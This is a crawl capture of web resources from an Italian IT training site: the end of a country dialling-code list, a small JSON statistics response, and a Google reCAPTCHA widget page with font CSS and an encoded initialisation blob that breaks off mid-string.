Emirates","Code":"+971"},{"Country":"United Kingdom","Code":"+44"},{"Country":"United States of America","Code":"+1"},{"Country":"Universal Personal Telecommunications (UPT)","Code":"+878"},{"Country":"Uruguay","Code":"+598"},{"Country":"Uzbekistan","Code":"+998"},{"Country":"Vanuatu","Code":"+678"},{"Country":"Venezuela","Code":"+58"},{"Country":"Vietnam","Code":"+84"},{"Country":"Wake Island","Code":"+808"},{"Country":"Wallis and Futuna Islands","Code":"+681"},{"Country":"Yemen","Code":"+967"},{"Country":"Zambia ","Code":"+260"},{"Country":"Zanzibar","Code":"+255"},{"Country":"Zimbabwe ","Code":"+263"}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 230
content:

{"status":"success","message":"","response":{"playlistCount":"106","registrationCount":"753","timeCount":"207:44:55","kbCount":"1586","newsCount":"1644"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=zds4adv35h9l
body_size: 49030
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kTrh22MSu4SmQzNV4sz-uw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kTrh22MSu4SmQzNV4sz-uw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kTrh22MSu4SmQzNV4sz-uw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5LDmHx8w790cm7Dkypaw6Qtwrtcw5IAXCTCjCLCq8Orw7bCssODw77CoEvCv8Oxwpx9w7t5w4cLa8KiacOrY8KKeATCoMORw57DtQHCqMKrwqYUw5DCpk3DlcKOwqzDu8O0wprClMOBRMKOJMOuaVokwq0mw4R6KHvClVzCv0vCv8Opw6oEfMO+X1oKwoE/K8OXEAEEw5jCicKiw43CgMKcw60NXcOpwpvDpRjDgMOxdMO0Pw3Cl8OIfx/[base64]/[base64]/CjMKxwrgQwpTCqGHChjxRUWtMSH7DkUnDhMOuR8OAw63CosKgwrXCgcOWwoV7XFwLMikRWHcgWcOEwoHCiDXDnVs2woN7w4bDpsKhw6AWw5/[base64]/BXTCpMKpTkPCrcK1Q8KldcO1wo1DacKOXlgDw4HDknDDjgwKw4UPRTliw6tjwqPDmE/[base64]/wqvDuMOoQ8KkUiHDrxrCgyDDuMK9wrPChsOTw6RwwoIew7zDiX7CpcOWwqjCi3XDisKODmwZwrE0w6plTcKHwo4eIsK7wrbDsHDDpE/[base64]/DrsKJw7VXwpvDvhPChAoUwrPClcKYw6jCnCwIwobDjyXCtsKhbMO1w6zCmMK9w7zDn3Y7w59fwp/[base64]/DonrDmB7CvcKvwr52AsOJFcK/[base64]/DgE4cCh7DjcORa2lDTsKYGlbDgMO1AcKcfSDDkmY4w4bDr8OdM8O1wpfDhA7CusKCWGnCpW1hw5VVwqVjw5R5XcOCIVwhbRQ0w7A5BQLDnsKfR8O3wpvDksKZwoh+IwHDrUjDmWFwXSHDjcOIa8KqwqERDcKSbMKzGMKBwoE/ChROQAPDksKQw7QywojCqcKQwpknwpJ9w4NOQsKww40lRcKWw6YALUDDmDJILRbCtXrCjwYRw67ClxTDrcKHw5/Cmx0+aMKsSkcEacK8ecK9wovDgMOzwp0gw7zClsOzSx3DvnwYwqDDmXMkTMOjwqsDwr3DqgrCq2FxVRISw77DqMOgw5dRwrg8w4/DvsKdMhPDhsKawpcQwpUnNsOeMw3CrMOJwo/CpMOMwrnCu0YIwr/DrAMlw7o1dhvCvcOFMCpeciQ8HcOkT8OlDmV/[base64]/OsKqwqgDfcKsC8KYw5/CjsOjUBcoa1jCpMOKJsKDUmtuTXTDpsKtDyVyY1ZNwrUxw6gkOMKNwrRKw5zCshd6aj/Cv8Ktw4h8wp4YflQSw7XDicOONMKTU2bCoMOxw73DmsK1w4/CmcOvwqzCpwHCgsKTwrV8w7/CgcK1OFbCkAlrc8K8wqzDu8OzwpQiwpw+W8K/w6UKE8O/RMO7w4LCvjUUwpbCn8OdTcKRw59qAm4fwpRjw7zCqsO0wr7CvSfCusOnMCPDgsO0wqrDhH4Nwoxxwr92WcKzw4JVwp/DuwouYzR9wo7DkGTCnH8gwrJ1wqDDi8KjCcO4wrUnw6A1UcOJw45PwoYaw7jDi17CqcKGw71jNi0yw4xPBV7DvXjDogh7IDM6w6RrTTNDwoUWfcOfaMKIw7TDr0PDtcODwo3DhcKLw6FjSgDCgH5FwpEZFcOgwo3CmFpdCTvCn8KSLsKzIAoMwp3CkW/[base64]/Ci1MSw7DCvHVlw53DuCTDgDJPw7Bzw4w5w4QOTVnCv8KNWsOowovCt8OEwrFjwqtNTSMDTwZ9WlXCjkI1V8O0w5zChCAKHSPDliI/RsKswrPDo8K6c8OCw7Nyw647wr7ChQN9w6Z/Cz9MWwRsEcOcV8OawoBdw7rDssKtwpoMFMO7wqscAsOgwrNzA34CwrA+wqXCosO+NcKawrDDpcOaw6/ClMO3WU4qDQLCjDpnbsKJwpzDjQXDiw/DuiHCncK3wosrOyPDjn/DnMOyesOiw7Mhw7MQw5jChcOew4BPTSLCqzN9bWcgwpHDmsK0GMO2wofCjwVWwq0SAxLDvsODdMK+GsKDYsK8w5/[base64]/[base64]/w5bCocOEw7TDl0jCgMKDw5vDrsOvTcKTOzE1G8OgSFJ4P10jw4Zew4PDsC7Cq33DgsOlEgTDvgzCpsOEEsK4wrbCk8Ofw5Qhw47Di33CrEcRRmAew7rDqkTDisOmw6fCq8KIasOAw787Ej1nwr0GHW1aIyR5AMOtIx/Dg8OKWFUOw5Mjw7fDtcOOS8KsYxDCsRl3w74HFHjDr1YxWMKIwpHDr2nCkWp4WsOqdBtwwpTDlVQDw5wWX8K8wrnCscOXKsOGw4nCtFHDt11vw6dlwqHDmcOLwrZoPsKaw5fDg8Knw4QxOsKFdMOgb3HCvDHCosKkw6ZoR8O2O8Kzw6cHAcKAw5/CoEQqwqXDuHvDjwk6LCdIwqo6OcK3w5HCvAnDp8K+wrXCjzsCFcKAYcK1TC3DsxfCgkM/PibCglt9EcKCPQTDvcKfwpVORgvCl2zCkXXCgsO6GsObIMKLw53CrsOAw70FUl0wwpzDqsO2AsOLdzoWw5Icw5/[base64]/ChsKfFidJw5LDsi4Sw7sMXTd6WjvCoALCryPCqMKPwqdlw6vDlcOwwqFbESZ5TMOqw7zCuhDDm17CgcOxP8Kfwq/Ci3XCmcKgK8Krw7QROjJ+esOJw4FXMVXDlcK8AsKSw6zDsm4/fn3CtyUFwrhAwrbDgy/CnDY7wqTDjcKYw6o0wqrCsnQTecOuV3tBwoB3NMKQRQjCoMKiSQ/Dnn0xwpBkX8KHI8Orw4ZkLMKASAPDr39/woMkwoJaf